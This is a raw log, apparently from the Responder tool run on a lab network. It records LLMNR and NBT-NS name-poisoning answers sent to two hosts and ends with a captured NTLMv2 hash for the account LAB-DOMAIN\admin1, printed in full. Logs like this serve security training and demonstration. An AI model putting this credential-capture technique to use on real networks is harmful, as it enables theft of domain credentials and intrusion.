 [+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.0.0.130 for name LAB-DOMAIN (service: Domain Master Brow
ser)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.130 for name LAB-DOMAIN (service: Domain Master Brow
ser)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.130 for name LAB-DOMAIN (service: Domain Master Brow
ser)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.130 for name ENT-IIS (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.130 for name LAB-DOMAIN (service: Browser Election)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.130 for name ENT-IIS (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.130 for name ENT-IIS (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.120 for name LAB-DOMAIN (service: Domain Master Brow
ser)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.120 for name LAB-DOMAIN (service: Domain Master Brow
ser)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.120 for name LAB-DOMAIN (service: Domain Master Brow
ser)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.120 for name LAB-DOMAIN (service: Browser Election)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.130 for name LAB-DOMAIN (service: Domain Master Brow
ser)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.130 for name LAB-DOMAIN (service: Domain Master Brow
ser)
[*] [LLMNR]  Poisoned answer sent to 10.0.0.130 for name client1
[*] [NBT-NS] Poisoned answer sent to 10.0.0.130 for name CLIENT1 (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 10.0.0.130 for name LAB-DOMAIN (service: Domain Master Brow
ser)
[*] [LLMNR]  Poisoned answer sent to 10.0.0.130 for name client1
[SMB] NTLMv2-SSP Client   : 10.0.0.130
[SMB] NTLMv2-SSP Username : LAB-DOMAIN\admin1
[SMB] NTLMv2-SSP Hash     : admin1::LAB-DOMAIN:9547d10a3ac30cd9:68B6BCC38B7752FEDDDB01487D3F85E1
:0101000000000000C0653150DE09D201A5A230A9A0E9371000000000200080053004D004200330001001E0057004900
4E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F0063006100
6C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E00
6C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600
04000200000008003000300000000000000000000000003000000470590EB8BE7BB051DBE9D0AEA5CD4890BFF4D70ACB
A9BCF6E713719E0D1D2D10A0010000000000000000000000000000000000009001800630069006600730002F0063006C0
0690065006E007400310000000000000000